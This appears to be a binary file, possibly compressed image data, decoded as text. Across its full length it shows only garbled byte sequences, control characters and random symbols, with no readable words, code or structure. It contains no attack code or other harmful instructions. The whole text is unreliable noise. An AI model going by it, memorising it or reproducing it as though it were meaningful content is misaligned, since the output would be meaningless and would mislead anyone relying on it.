_��`'?x�O���&ඝ�uL����g���8R����_�	xs�VE4�kcDS�P���[ u�H�Y��ϩS1�:O�	������y�yWH�Nq8���)���57��2#���^�
� ΐ	QI{J�`{�EM��	�8xʢM�I~W0`l�>eɣx�_���j���:����,�p�y��� O� ݗy�`u�pp�_`�?�c_�'`�ԡ�#�9���
��� LUu˨	�� w
U�ꈖ� �z�p%^|:E0C7F<�WD֬�z��٥)c\>�S,,Ѓ� R`u ��u��	gة����vW�*�IV~�?���@p��
H �	)���q5Y�� n� ���#��D���Z�L�:�^��U�>�:�É�id������J*?;U�3 P�� �l ��uXwy5�[h���������zWZ�*3��Ԙ���"�	ǀw:L	����l``Xklp������8w
��$�Ū*��F���y���D���*����?5��
�RвR� H��0���0uS���:���V���6ɘ@��˅ w����3H�`�s6\�>��k;��h�H�Q� Mp*76�q�KF�Y���[��|oy�>"�x�i�R� � �p�������Sw�����S@�� ƨ )C3�Ī��
[ �H�33��)ӥ�Y~D�;����U[)`����=��x�����[5�uukË��� Q�1�
q�ы�Ի}����p�5�A��eO�SCap�&�����e�03�b�' & x@S/�R9��釵�P��)�&4Z���S��D��ڬ�l�ʖ/�B�����,��"p�o�y�
-� R�M�cN*	�Щx��6� �u�f�?��D�d���cG�iw)I����/���kWC�SWl��x�Jv��]m�=Ȫ����:���y�Z���'� x�i�I�
fR�,��}xyyO�����wh?ydx��_7�`�q��h�5��ֹ3S�)�B4լ@�&�6�jW�� ���gb��U�NU��j���ZuU�l��%,�q���xƊ����oP\)����X�p��rlsS�DY��˘�OxT� ��c�Y\Х0��yWWL����7��p� )�M��\�ף�����DƖw�m�~q�� gg�7`i�y����,f 7 ���}�L�	]�ZdZ���C���d�٪��gi�
X"�Ѐ���V+�jy�%]��z���g �X�*:W�tգ6=Ş�y�GVҤ;q��q��D`y�o�y �|�"�S�7�}ߧ k�^}���@q��u���z�i��GPUqET�A�ހ��M�@�*�~��?e�'$o_�*�A�����Ӟlu�]u[Sx,��()�)0�}�]����o�� �`�,Y�
ʆ|ɗmX��l�����h�k� ��,5��:�OH ��3���%}�A��)��&�)���Q��CXȶQ�_s������U�)�E��D��F}�z��L��e���`���������!��{ن����u�m��3K`��tC3�t���r}��c�$��@�R)��Tԧ�!+�Y�\�D�Ӌ��;�[g�'��=�Dmތ�R��b��R �d�� �"��=

�8iڗk~N~pZ�j���F�ԙ� ������L	��>:ܣQ~�.u��7 �-/����y�e�_�l�)��������w�.��D0�`�g�,�b,���ծ��&�4� y`�p����݄�[@��);����
^P�^�D�L3ܪ�R2��}����ͳ.�&2��V�ņ�_�,�t��>ڻ��-�����`ˠ��Ԋ����@@�@�mc7��o������~�)�B�W���*ق�;�r�i��(� ���?x����⇙��c� ��P�P���bs�iYH��z�T��:�u�W/ł*�h���>��[Py��iз�K����_o�}� luyP��T���_�]����r�9�
�N3Rf��2��du`�]L������:nr��N��NF6���tn�*D����i�����H�\��q�#��y_V������j�`u1�>)�G������_�q;��d���AϾʝ�d:?�|���&`WK�lD`-��l������!<�������Ç"J�$Q�$�5l���	u"q��"��8Ĉ9��1c��8RǞBy)B�F
+ R���A��4o������=oB�pP㾆�4�0��G	��$�-�73"X�mr$Ֆ-��)��*�M�"������~5!!@�&�$&HЍ"�%a@�re̗)g~G�W�4`�G�"��3n�����$Q���RD�K��E����"�:����y�@}��M�$y�Whj!���AԺ/�W�)Ē=k֌��,f�r�%^�A}�6a��/o��PX���L�-��,����"��2<�J��F�(#�$�C50҈#�$�`�8�8���"h	dd��	��#�y�'V�C.�N��
�礠�{���"��ꨣ�D����ʣ�����=%j��$�˫��#���C�E�!  	�A$;@ 5�L :�<�� *�����Ј>�m0R �Dy���ܐQQ���
+�ȃ.�A���H�B:�C��pʁ�]����q�'9(1-3қ�&Ѐ��:|���QVYX��2=0��R��<�P�7!�@;�e��q�-����B�.��Px�JI&?KWoDH�>F"������b&�����у�N�� ���Ѓ��c�ߐ��
Q@���G�QDO�F�÷WoZf�:�BUQ�å3D�a�� |�\3���1A�uL�27�;7��+
R�7����Hx��.IxM$�EO�v�A�ܜqѠ:�[n�4f~�T�g��� .��(ԃ���vH@�sr$]��(�B.<�T�yB�Ċ:$x�C�1��0�
|��F�b`/&vbI�N��l\r)3ב>�R7k�=D�"����=���rmJ�qd����g|#��3G.o��;�ᐲ�b6t�(�ڿX�<�1xDG��|��?%}.(��Y�X �3�#����8j\����Db��y�܂���mFjx"�{�>d#�i�C�p(�)�P��5��DO-;�����e0��!`��}�|�_�"��A�b��Q�0{x*�YtJQ�h9�p��
�"t�<Y�BF<��c��H�Rw���$�H�mD0F4�2O!	K��o!�Hjbx��hq��xʆ�fE@=k�	2�'F�,rc��&2H� ��)��SC�7d��(�7�"/�pJT�R8��Y ��6d�`.��1��kekMx�����N��]�i�CoB�iaD:�Ȑ}MQ���uI驭z˸�3���@�\_�����R
 �̢2��p��{%.�`�KD������ �1��O�C�5�1n���ZBPK��,B��!y�"�����
�(tBR����Ö�sg��:4a�@E�9!�*��p ��M!�7�+����"q�ғT"�TiP�<`F(�l�#dZ�W0���0�j����`�3Q���H������B��7�
yZ2��+�	�9W#I࡝��&ѓ��¤� 5�$l8U� �U��U�&܂�o��mT�6р�M��SĈ|��%��Ѕcx��^��:��D��&X���]�H��!�	�an�ɛz�,�tZ�Th#�<gg�����q�TK�xH���0�����=�b %_t���蘯���m�p7�)��@��T��Y�e��MxҍoD�����2W���cb���DPo!��^�0���
�����zQ"��tpH��(u�G01
�'B�-��ބ����i�8R
�Je��d,��a~.=.!�Ψ�3R1�-гoԄ.R���Щ��@`hJ�@єHtd��cC:�2��H4���&��[$��N8or��^<��<dI��V��,�^�rl�۫�⬤XF%岀my�.��]l��pF<�g��XЄA"�p�D$��6%t�c s)��B~�<M/�!��"r��D� �^1�b��9ρ�q��)l������'���ax[X\�����O�J������"GЅ&�@g��łF���a\��6��M�M6��Z�6��p��؉�j2
<0���rq�e�5p��|4G̸�¿��"4`XJtn-�<L�y����z���PV�^�p�Vh��v�.��h�b��0%P~�k/��X9%z�ޛJz��,���­u�*
�*_�u#N~�l򥞙h�!����1��>)Þ �" �Ø��J���4:]�<�"�:<��͒O���q]L`�x6\��&"�N�������=�0G��q
<�8~���2P>�J6���JB�Y(D�t��?9�'�s ʊ<x���4�����=�z��ɼy�,� ���{�2�2>���AXK��c�3D�F ��>�>`�L��$�2�#t�1���L�!��9���$!*Ѱ��x� 8��Ѓ�Ѓ,J�1��PG��Nx�B�����K'�؇}��`7��
Fq����������;k��e@�3��S�S�>=�a����>'@�ˀ4������	�К�3��K���<�����?��  �����y��:+1���õp��<����ˎ��5��ʣ{��(���
����P.��H��K>k�	xJ<A����뛓,� ��F	O�������G��C���������/
�RR�U��{[��5=N���N�5��5Ȏ��� C0<�;��H*���p]81Y �``���H��C��6AȄA!���w��"�� p7���:�0��DHC��J� �x�x�����"���G2����[(N@,:�N������ � �(?��	B�!���ɡ�D�TX�#�H�|�e�>k;Al<��>cP�<��CT<AD@A;F��L;?��p�It�����J�+�����E!	���c"H��GHJ눂�
;��A�|0H�����l���36]Ѕ��MHF��C�{K$<n��$I�<'��w ��d ���E<�DqD��!�:I8M�`2s�=�y%TY�RQ8��MN/CHOAHO"0���B��\��[H���U�������	ڊ��E(���H��HY8M(��Ķ�>�<\ �*��3���k$�ƂhN��!�+s�����%�Ň���p��$�+J����;8OAXC ��T���N��μ�B(�<&]��L5���� K�S�_Y��c�M��M���LAF�>CP�L �p����匯�{N-Q�+Q�+LZ܎�l�����ѰK�[��]��QD�Q�ч�����
�H��C?��J��&a�x��d.M�c�P'xP@��1ucH�3��#��9��@aA7(���N����C�� �y���J��J��í( �\�E;C=��Vju�k��T���ϩx�oHIpR�V�d�����L����츎[;�C@lF1[`�D�3��T<(N�F ��*�IR^�S�Du�R�H@��L=����5�����3P�CET��XD}��|�\�<�HR똊����s�EN�'��]X���Q�W�[��F�6�.��p�P=�}��qSF�,�#Q��\�x��p��QV3��]N� C�WP4EUԐٷ�/ �G�������$��LҊ����J����Y��{��Q�&xWxE1g`�SeK�<F�d$�Lp��UC�ZC��}SBq���[�����S� O�,3
z�J|��9c�ط���ն/�V�J��1R#���	��Ճ��N�-HMM;'9+]\-UPMpMx�<��S��?��eP�N|ZX<9�AG�L��lX��4��B�Ǣ<8����kb�3��3��]�S�]m�V��VϔTo���Ŋ�$\���}��<(H�Qu�3P9l��D��]���`�H��Xk|Z��C8�[�ڿ��]�ڞ��0��V"��!O0%�!	���ߵ�]˭�0M�b Ғ������\YI�����,�}�M=4���cP>��UF�6n�H7v�\�s��}�L��X5N� r�Z�t�9��A��l$G�a����_�bS����PIh��H�3�cX�b�Xm#�b8�<Y+6Ҽ����S��� �|���
��h��M�;]y�D`A�[4�u�30�XڦMNϽ�(8�C���Q[|�#�A=�՞��ȑQ
yE&��\�Ũ�۵]d|[me|%�C��S�̓^+.�[���u ��Y�=H%��L��(k`��	XcM8��\}E��'�^W]f��cC��k�2��i>>�a�A7��AH����U
s ;��c�i	Fx,��x��9�gE[�ȇD�T~T��bU���������v�
�	׬�� _�`�<��7��(޶l��L8�(I��F��v� �f6�f0EX�|�&d�)32šЈb�/���;���d���%�⧬�Ee}�⏁J�v�����ڏ���3FP�]�a �vFF���]�3�\Z]��ka�8�8@��]��4H҃ ��L�2�`�v��\d�ȗ�X�Mnb�%ay�%0 ,j{�ݺ�O���GM��~��8Mv��|���4N�W�6��W4f1eU�: �nߙ95e H.��f݆G�� ��5��g�
����9�\Tg����ݖX�i}[�N�i��%8qG-Y>j�&���݀����hdY�^��v�n�>y>Zdpճ��Ν�ţPK��9$�h`�%?��f}�z�]V@����b%�G�����0 C5 ��=q5_s���*6YH^���?�>�1���>镼H��N�c89�+�l��nC��΄�f��A8���x'���a�v8����a� ��"�,g��x!�4Li����a�'��n,0q6?�b�*΅mE�5�/oφ�;�T	6��i�_Y\5ք��>J��x�D0��N�ev�� _kI�t
�Қf8>4��(�rL�B�G����,��c�JT;G�1s��4��Y�u6_ \?eN`qn=RI��v��s��/��{wH��-�Mjp����?ZcXt���m_�2�Fq����t8@Xo�T�<X���r�k��ؐY4�S�	�=�H���p}�%0,xC�5�u7�[�υ��X�s}P�/0C���!4��?�gϾݥgH <�mY��wx{���(��Q���A�&�7U'����k��=Yl����x����zgu������iF8qp�Z?��$��/���_�;��<��N5�8]���^�neQN4E?kk�rٌ�<�`����J��9�o :��ō����r)h�:��E��!z	���|w	����l�>q7��g��?��F�G}X������
�1\
���R.e����RJ�*ӃLfb��]�w�R,��C� �1@��=p���� 4��`��(��t��Jʛ<�$�q �Р�	�)��K|b���!R�8f��8s���WZ�,��+ذ)a�$�N�pʥ����l箭˖S>����Ӈ�/�/x����)8����D�.M�diA��eKZ��,A&�	q�p"E08d\�!<y�M{�oH��~��M�t����O�B�&�s���Jc��X�"V���jI1��Â����'f�U�6�[�r��e�7��|�����aԱ�,4qD*�QVL" ,��W- B�)t�B�Et�Ca$�J��l�Ɓ7��>HD84IaN���r
,�RHi�S	�X�hG�V�m�Yx�a!Y�I�Mz�\񽵖|q�ŉx�3�&_~X ��B����.�H��1�a&^x��B0E	j���!+qT��TI,Eg���@8��rB���:2�Q>N�Au�EE�H"��+h�d�bE)%��ue[m����r��V~{��_�������I��z%��g�П6�!�A`�(�D��8�G I�6�Qiz���QC��-�a��U�����R���V�l5+Mz�%f��)��髯�p,�|�7����,`i��QTo"��Ĵ�Ps'x�	T�2`8��J�!��lD'�h �5[]"��o��A<AGP
 lN!
�u!���W����)�m������U1y�Ie�;���NX�[k��\^���{����$�M̰"��<!��,��`���

%J4ш�F�6۲@H��T���P_��5׼�m�dEpt�6���F�������)�lv��z�=̮���1�!��ߘ{��2>*�f���um��|�'��A�E��[��)���4bwI ���"|@<Nemw����x�5Qe(�k�uL����*Ԋ�^�DD��X%.�7�e��S�~E8���L�ߙ6b"	XE"h(g�%,`	�Ox!�0�K�j$�!���!m�ŢaQ��z�dG$��GX�� ��u-T�Z�~t���M$��֝���o�I��ַA��Wuɒ��Er"?6�!>Ԅ�q ,`��	gPC3�(�'#���0 C�b���Xp��	��.�`��#�<� �A��q`)p�K�q;��Al��Zﶦ5���l�I�J��;n�Up��+�@�ezgQ� ������{1���&G�)YQ��� �ma�� 嬐� ��:���61���>r�f�A�Q� b0bEH�����5d����Q��,��@HA�^��%͊;�p��a,�&l�4���C�S��C����jB�qO#~�+Ԁ�=$����gU�C����:ĒQ�a��TD��Y�"n@� �!�H�
��;��Mx!����By�k�w������z�MOO�Cڥ{�
^g���q&pV%���T8C��
�0� �r4��Hih��&$"��k	єQp�r�*�PCEn=c��A�NkaS@1V0i���n{��B�0t�����a�X��%���c����i��B��j"J���"�q�%-�� �?�P�"��M��К�$#!aTF�C"�x LPA�&�N�����y��՗o�4��Yj3���%9�)��7�K=��C-���9����L���c��T�y���Y18d�L�/���FثVfWG^�|�`���#�@�1� ��]�ɵ4wM(W���ÜTmo[�6f�m��~N7a\SnV	��:�"2��e���c�S�J.���V�A $��X�C�l��zÊ�r���Us��gp���&Ӡxf.���������Q4_gRA�@D0�����W��Ş��.�6fK���%���HI����8�U�[5�"�~�@@��Q&� h!9mD�ۼVh�����Ә�4��Rl��3"��Q���ܗ��'���& ��x�J�h])Iڄ�3�Im�7L��1��V�Ř��@��g�bV�ޤx��_� �� J�p`<��6��W��Ha�x�� �YÁ�s�B��(��Qp�F��5���eg�	bYb	P��D�VV�R~����;��<�S�bk��xc����8��M��,jp�����n���ϸG�t�ܻ6f@"�[(��2#u�Dk�Q�����R�B���v�d���k �;����݌{ � �	�b��P�X��������>��q����?�Ǆ�����/�-|�c������b@<��ȯ0A|�% h����7�@*xN��A�k>��u �m�&  ��p��]�u@8��/��	�A?`��4S���	� �I��֫����� z �@!�p�Z�^������d��[�%��Eĉ3�5��7LA��e����#��� ��+E���C��H�&Ġ	@?�B��	n�!��� ?��&@�2����! +�C>� �ݠ�1U�hE�b�B��(��(@��!�  0�E��p�"�b�]���S����u@�@8�[ D�1@B h4� �0B*�^���r��9��*&�x#|�	rc�AĠ7���[�P�\��^<���!b9��C��>�����@�l��pB?��*$B��7�#��=F�!"�>�I�R��a�@?t��B?�@ȗ���C?�*��1�>�8����NHH�D� �!9&"(�dN� ��]���Q�,�V`�CD%U�b��{�]R�#W�/T�P���]��0r ���,�;t�f�(��,�<�E��%y�I� ]��cWb8���` �@N EV��b�(�9�"-Vf-"@%�lE. a�d:���Dn��A�cP��"�.�� `�d?؃R5BL�L�]*A\@0���]z���^6�� !p !��A�Bt l�D�uJ�T�a�+�QjeU��Azd?܀V�R�g B� @�&���  �=�]@'{�����~�c?h�.P�%�d\�f$h�֏Ex�!�����!�8Bnx�F����:��a�� ��AX�/Ld?<aHB!�b���('�BT:a䨎�(��	��
)�ŊΨ�CP�a$�&j�f>|5L@$�o*���ԁ���!�g�0e�}f�q�=>���N�ڈ$`�g"iU��$���R%
FA>�'yzdk�Gj�BL)5hBob)�B^�a�B*8B�AA�W�����
��0��� �������c��iN�(��v�jN!A�*e
��Ԫ	��	�_$	*
�C!<�#Li�B*�*Aq�@Dk*x4�e�ah��AlA*���j��u
�g~������>`!�"*�+�ƫ��++��#��jUa���:�T��& 0��+���P�1<��B�5F+�>�p> �@H��.�F�[� ���ldG������jG�g?�,x�b�Ƭ���vzd�A�kNz$�
*��إ�A��k��	|1@� �b)��. �>©��=�������G�~m�Z�m����"J�׊���F�j��l��@X޾�޾c<B�;�%ؚ 
 '�g��&.(�-�>_�>.�Af.ۚ`�6��tZ�-�H�@�mk(�@�R5$��2+Hk*�]��DX�������� � ���!���j` �~�F����� �	�C&�[�+A�B!�+Z�r/� (�Qzo���]��m?$��"Tn�+&��	��'H��b��Q*���L]ݖb,�&X���n��"�G�ۺ��6�ٹH�@��eA�$�ފ���o�@�j��..3���
��-�[��2n%*���A>`����bpA(tB�R��6����]��4kD-t�	��os�Gj��"����em��C-���on���@�q0� (�k��09(�jڒm?`p�<<�#(l<<�f¥pB�V��#�����.�h�p �-'��'2(�2�j2'��� �p+"�a�R�0i�A�@ �z.�'{�(��(�20�m�C's�/�1
�_>�243&(����" tB(��#L����6@C ��2�����%� "8 �*n�*�1/cq���'o*���.�k
�s {�دDb8̱Gځٽ�&�"'�Cˢ ��1�=G�E��Dc4��#0�r(�1(�p؁2��3+��0�+5��>�@� " B-�J���% ���F��8���-s2��Rs��A�}� � >2]��`!��.�r
F|k(a�r`%�1�B��l,r���̢u̾�	�@4/5]�0>G�I�4ٽ3'���\�#|�%8�M�V B OgB95|yN(���0�	�.��"'o�f���,T����l��ف�h�~�͚�D/r��j�]�]Y'���u]7S�f!,�P�\�R�r�<�,�u(,�	��'`�'� 5�0,kpM�O#k�6A�d ��`Dbh۞SguT2���r�=��l���,Pp(���o��p+�☕ur�B>!�17��5>��1a�/5����cu(k ,,���3<`�#���£ O��$�#�B<B�jB*$ ��Cr��u��������I,�k�=@$  ���.ƾhAy>4��QCr_EǢ��o8��#L 1�rs�DKt]�,�_�TVw?�� �@!c� 4�%�L��`�@0`Hx��wX8�v�}_%��p2�p�K.�b�8�� � `a��@�@!�/����y�*�wyriVW��s��纭�:�� ��yL@4��f�5+�y��� c�����:��A!�8�@A�Ҵ�&��IBLBO#B#�T�&��1�W:�c� �����Ø�z���
 � �=��������o�Bd6�W� ���i䞶{�{z�F���� �9#�,�W:��(x��ǋ6�@��^�z��A` @A#|`g�6O@<\ �aC$z�G�%,��r�=��@��� �7=�Wz��`����0&����#�A�Jy���T@�d��������o����� �=�oB���1L@���ǳt�,��g��J�/Lg�:�<Aw� p����%Cx�4� @�ALC-h"�F� җ��;��;�C� =���x �=�66{�#`!(�{�W�"<#,��Q�ﳾ���~�>���ާ~�< ~��B˒��` , ��ߺ����~�c��_�h7� �z��#��1LF7$�$�#��~|Я�P(,�pa���	
�~@2&E?=2)�����Iy��c&6v$��#D�9#DxL&�; ��<������X���A0Itt튁�>P�t�2���LJ,A���t�J�����P� �p���(�l�XO @���/���.
�*C�c��R.Y�њ~q��' fL(RFF�'�̎i;ΌpBP��"� �ڒaE��j?`Ux" �9!B>����E�KP�޽[��,]�.�MP�^�f]�p�݀�N��r�'t|��� �z�
$B1п�AI%�X:�Fd:f�XB� `� ��A��Z��ܖ�m�;D��
��,�!��B���1t� :!t��1��!;!�
�� !�K��%��{i)�1�ŧ�H"��I�P�����>�C� 22#�4<0�O���$��0�8���E���#� ��F���~�"��1k�SҴa:  �dج�s���#�"�6��2U>���	���	&@I���Ъ&�F=��2 V���KO�B���騣.A(�RQ��!(�`zD`zŔ\L�R�K�-��0�t�sʗ�I�b(�c��X��&���Z
f�K�*��1��u��Ą��?��XR���0�nH�\��_(}֩7����Kh�ݚ?@h;J-��6���t��%#�����Ï1\и%���&���*��$�`5m\:stL2�c)	!~b_�.��������#K�l���/1�f��=���VpPL��6��MS�B~���^�������ϫ��������yQ�����M�iV�����Ӽ��u�
�hF]�K2�d�K>�ZTG�o��s��hhv�B��q�;��6��ui-������p���Ϻ����6 Lk�K��aM���YA\2_XEw.��p�Q�mNIB�
���K0˓`����L@=ѫ�@ܷ_xo|ZB5�*�aGb��� @�q����V�`�����P���V�M*����~�@�d��X@d��(��L��+\B��7�
^Aa�o.�"�F?iA�=��1�aN���
��B�BH�.k�P��`�l�lp����C^�^��0�%�`��IL����+PW�^����,�R�\�"��Z4����~S��@���GKP@oL�o�`G<~�w�����A2�� I5� `^���|��:V�bu�)8���f~0��s�O����A�GUl���,%*/qE��ӝ1�@ZЀvI ̀�B��5�b�P��=1`�d�0�� 0;������F��=���h&4�M����TC� ���~��7OS�ZJA���$� IJ�w_C��J]`��>թ�4i(?IU��M�*�i��H���fT�P�:��P(L���`\�ţ4:R�n�ym�F?��h�B�2��3�ٌ���QPL���$��=�/��?�T��1��p�I�����IM��Қ���T-U����T
�0�%f;�+xL���0y+Z�J��hh3��P5�U]�E0���fdԮy��t�(�I��
9�dJ�J�U 6��%�`��
!D��C3�^��7c�iK0�P���*�L���~���uAT��+!���0Y�#Զ����%�& s_��W���A: �Ã=���u��h+sg�\#Dw�1�k(@c���)�nvS�U��@�_������IV�ajS8���s�
�Ig�V)����?�{z�27j{nLx�f憙ʍ����FXkLLgO�B�&vh�[<?���6�.�	��I����)�cFK�������dJ��Ҙ^�����>���M΁�[`�<9�\�2��\�T��F ��L[5��nn�B{�k�����j ����?/������hD��5f��]cD_{�-����l�K[�B��Cjs����N��K�nT��ˣ&p�k9��&�àk7��}C3�<��[������`�y��v�'~mD?��F�:m��R���Ȼ]�U|���C�W�r ����uhn�R�<�7���y>�R�;ճ&�B�o�����0q���f�A�W�w�pc���{X��)�����;��-r��� o�w�����\�k�{�m^���<F�Ãu�w��zz7B�	�tY��� �:��q�sc _���0H]�T�z�gq���B����s0vm�=�8����z�7#βM��^�|{v�:>jSC���������+�w��\��W��#�5���U~0��|ಾ�e��B�����q���QOs���߭@��?V������_������`A��@��/��A
� !�`!
@�����h. ϯVa�4�ۡڀ�/
T |J�MK��PPZZ�`kPePrPw�{�)"�~���`�� �p�@�a� ���@0!����[P�������0]��p;�	� 0��0���9���|�+��p�P�p�a���O�
��Pb�b��1�`c�������0@�O(�Z� I��0L��Arr���V�*�8P�apQs�w�s��|�w�����P ��r h��`0p1����`��!������P+@��pc�̯Q�Q�+�Kq����>��� �� 'Q����C�ߤ��PgQ"yasQVao�"3�#;�1r#q��o��$s�����%����V2
LA�Q�1&�P'�q'��˱�qߑ�r�����%_�����Ơ � �!�@�`���R>�$�� ��H �.�X X�#u�#k!6 �@:#3�/�����$M��� @�2*��Z2*� &w�; q2+�    ��'3ͱ 
@F�4G�4Ms4���*A��d  �
�n�5�+)Q2���8��R*%� )��/�a+�9� J��-Q&;2 H����n³��<��;��:�S=׳�0 � �`��ޱ8G1�����$�̱?qr 8sT(ӑi�3�A d�5߱�AB9s ��+�8��4�8%��a�@�����[��`<�SF˳T�<!F!�fT=7 ��Ge
F��4H�3�ES@��	MAYGJ��3�tJ�?3TK�T��V�@� ~a9=�C��AM!*O�D��D�`9W��q9ca%1 b�H��3+@��;�!"!�4X �A*@�R��;#5<%`*��t=M�*!E���@AS�DSL�4q�3c x�
xa hS�aV��6e�� Le�$�WY'B��Da ��X��X��XM�[�I�3�T���t��
L $ 
2��J������;kA;�`�#oq�3<�
���  ��X�_�� *=t%�``2���q3#�JX#�AC��A��VG�T
 6a� �5qZ�T�t*�+�L��q�@f�Af�@\@$ ;��� 
d���^�k�a<��]�����5&��-��iw2��$@:I k@�v<K  n��4Z� *��1�at@ۡ<a�n�pAUO�Aq�L!b�m7�o5�6M�(9�A1tKe eK!�!��$�R!;K�r�s��3,T����S��h��B-�*�5HjY�Qӱ�VS�3 ��)���+� nۡaq�T�X7L@A��J�wJ#�o��AAJ�Ws3D#�z�r�3A�{[���	V���Sf��v��̕iQW�s^K!2�lWV��3�Q���U!m�rْR�6<]`M��+�nWra�3B7�dC bn݀3@DD!L��n��~AqWK�K��D���5��5� 4�	�`|]�w�*��r'5s+�,�Abt^� $`/��;�Sg��;Y�v��v���`���!}}�ұ�A�Wxc!L�V �p�p�B8o��X,z+!V#{�W8}�4t��q�WB+!ea�@e�`�|� ����)���;]@fyxVǁjKa��@f���JAS絊��5���vg�q|��������PA�@pT@K��nCX<Xz��s �v8���Cx4�zw؆i�|�y69s�)��wx���(�D�	����R� ��sU�#!R/��uui��3`i�;%�3`kW^K����u�auq�`���n�Y��6MG3�YǅE8V�{�pw8L����Y�z+�	y���	
9Bc��Y,�ӹ�e�
`YL�u9 ��[���BYW�Yש�;A7���UA^��������3��Q��B��� �5�y�V��M?�6�ɷK�yWӺyk����	t���نô�u�їe{����M��R�`���
� ;U!Q);Q��+۩!�uM�J�v�`u�zu���H�S�[���Qa%[ xY8q3�uX3{�9Ba��u{ ڙ�t Z`� `��u�w� EǠ�M�� ��
�@��	,4 �s!���^o�I�;�I��K���UR��HU��K�u��w�9�@p �|aZ�k�TA�	�b�6�;�W��.V�|�͗
�8h3�
���
��
Pa~ٲ���� ��;K�h5��a����Ӵ㠴S���!�K�$;9 ��!�CW~y\�nQ!Z}A�I��q!L�����74�`���� ˍU�w�ܻ��	��̻y ��k��ozͩY�b��� ���
�����-�\Da-�2�a��]����v�;�:K@��x��7FW�Ǖ�V2�n���6x�6��o��m�5M�e����a�9LE�s=���
n���zp#T����#�{z��Zڔ��\�B��;S�
� �a|��%Z}u_��a�v�����ua|�ɳ8��}���ԓ�TEv@v o��a:���p�w��y���੠aMaz=B>�>��9L�\�wX��6��)�
��	s��6��H�@f���\G�S��h;��1��H���r��m�5bTPa<�@�3 �ճ��:�q�A�6�QA���]�QʑUY�cm�X� {no� ����Us5W�e�։5b�U��t����}�؇�Nw�H�� h� �]�u��ǝ�x\�y�_���={=!��AO�&�-S P!}�@Pᵃ9}	��]ߗ9��T�A74ߍ{o�}.^z���e �	Z��>����s��P�S4�ٯ ���sѲ�-�==HC!�;��5�9 ��z�)?�v��;Q!�<���*s�E�wn�7�
0�[�
H6W8�*Ȑ  �%��B��Py�D���E�_?
!RE%$&b|��*��j�R�AU;���ٮ.����Z�]3?}p�,��ͤSk�	�s*ҝ���+VP�2;t�SQ��E1"�'���'Mڸqt!V*P���;�V;�E�������$Ƌ|/^�,�ŀ_�
�1c�����O�E�'_j��oL*Ҩ�qC����/_��*4�ɳT��EJU+p�~#ogmsT9X��u6���1�#�b����DyWa���n\��c�/Y��X�����K�ʡldQo/Q@�?*��nn�TUM=�!�*�5G.�-��rUIaP�T��N�e�K,ޑ5ԉ'&�c�����}��טz���^�<6�I���EJ���*�`���w*��Nm��VT��apT�
t�mb�6�(�PgEw"*�P�jP�bv懒h`��w�Ё
��衊&Zh��6����J�h��V�)������N��X�vP��I� E����j���*���`��&�]l���y'�Z%Z���w��l��.�l��&ۏ
P੧��F*l�l��~�m����t�`v_Jj�B%�o%��+o,��;o��n%��[o,n�(���.��&�p����dEZƚ}�6�p,����|����w̱Ʒ��q<�a�,p�4�S�p6*���F�hf�	��Z��aANWfUN�s�@��Z_��Ԅ�vfRA����h���(J����B�3��6ڏN�wt�ODf����o���Bf�}�Q<�@��� �_?W*�8t�We�;(:�q��zۅ��9ß�2-�`��.��H����N~8P��˵���ދ\oix�f}���8uԙ�!U���f�r��}s/�.{�z��A&�ù�Q��ۤ9w�˟�eSZ*��7x��=1�Q�p��\):��-{�k���׳ձ�};�[�7i�1�:a��>齏7E"��|���o��HU0w@���9SK�o 3B�1N;�^�"Ƚ�  !�
 � ,    � �  � �	H� �Ey�/���#J�8��@a��ŏ 	�`��?��zG2ӆ)���T� ��x�4�ɓAϟ>A"l8�`B�-�\ʴ`�0�� ���H�8r���W�o
۴���Y����2p<:���"�
l$��#�?��ԩB�H�*��7aԪ4"�@B�_V�]5Bkp�@��B#���聈�
T����Y�t���n�B�kt�"��	�~ �^�M�x�s����|h`d˓j���C�9���q|i%��0���M	:����<��xq���'`h%�\s�	t��Mq��`a�=��4,��?D�?p A"�tCWv���[A��� ����= "�\&��"����M��4Qq5C��\Ry�uזc��`Cb��;�@Æ>x�C��xÆ7��sH�MT�����Ɗm�"����H�(�_i)Q�4�L� z�AS�o�@��M	0��oaM!4��>7�Jxӗ�V�#������o��Ɯ VF��H�ɕGР��إ]�Z
�C�?J<��z)q�E��$��vA���I]уc9�eC=Ú������O�jZ'PeM�h'�.���^�y�H��vQ�)��2-��;��W-Qd�O�<p@q���B)��q�%��z�д_&$�B0x(/�����ȫf���@ k��?h8Mw^)�,�7�4��q�6�C2Ʉ-D�P�p6��V&�.Ȫ�%Dü��s$<�Á@�~�����k���*8�Cp�:�}	�� ��r]m��E��u�v����M��G�{�EZ�YaRp��xG�����@��:�ux�G҃�07�7V�c��H�'��	�����^�\�qPNm�.��g�a`n�>Fb}�|R0�Y��_AxsP�@��b4�]��
8�E�A�H����(-��VA<G*�QO	�H<ꡉ���[��Ȩ�W�(A�e1c�;`0�9`�*Z���؉x !�@�x��<�@���qh4��5$���P`�Lc�d�Ł��&w���hJ�CO&*�Aj] � ��$*�|$dʪZ�L&+�)��R0�u��s�]�F��C��a$槿Y�A " A�h��Ȧ#
��ś r�{��Ũ	���8 ���TJ ��O@�-�XD/h�QإK9��z0�"�;N&;~�?F3�9F*,�� {�����ɛ��u�GJrh,`AR�8Ԡ�TX��9��":��?���Tf��0���8�d>a����\��8b����91�l�P��c������ �C�/ x��C
Q�B�]
�ƿ�yC�'�(S4�u�4-[�:EA#���az���LH� D�T?!���LA���D��t9bW�U���!8�	XVqD��w����!IR|�%���3p���
\��� O�a����x�A���/RK	�,��ک	�B:Д�Ҝ�VȄXSV��4��M>���̮��+�bA 40[|�����@�GD�t�{�R+�����9�G�e�@��$��$���R-kR���&\�A%<�4���fE�x�K ��۾� ֮�I65H<���������5`�Q��~��7k�{�`����@�i�"�+�;�nBOyΓ���t �t���f�+ǂ�db��7�E�yո��P�$X]R=���(�{�� �!|?�ٮ,�G>�M�J	�H+��
� ����da�CO�*�ci�G� ����� �h-+�
